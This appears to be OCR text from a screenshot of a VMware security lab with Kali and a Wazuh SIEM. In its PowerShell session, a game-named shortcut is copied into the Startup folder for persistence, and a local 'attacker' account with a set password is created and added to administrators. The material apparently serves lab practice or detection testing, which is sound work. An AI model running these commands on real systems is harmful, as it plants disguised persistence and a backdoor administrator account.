 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali
Kali Full
Windows 10 x64
Ubuntuwazuhsiem
Windows Server 2019
Windows Server 2019 AD
Windows Server 2022
Windows 11 x64
Windows 11 x64 AD
Android
Parrot SEC
Ubuntu 64-bit
Windows 11 x64 Windows 11 x64 AD Android Parrot SEC Windows 10 x64 Ubuntu 64-bit Ubuntuwazuhsiem Windows Server 2019 Kali Full
Administrator: Windows PowerShell
PS C:\Users\admin\Desktop> cp GTA` Vice` City` Deluxe` -` Improved` Edition.lnk "$env:APPDATA\Microsoft\Windows\Start Menu\Programs\Startup\"
PS C:\Users\admin\Desktop> cp GTA` Vice` City` Deluxe` -` Improved` Edition.lnk "$env:APPDATA\Microsoft\Windows\Start Menu\Programs\Startup\"
PS C:\Users\admin\Desktop> net user attacker P@ssword123 /add
The command completed successfully.
PS C:\Users\admin\Desktop> net localgroup administrators attacker /add
The command completed successfully.
PS C:\Users\admin\Desktop>
Type here to search
1
37°C Smoke
ENG
17:40
21-05-2025
4
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.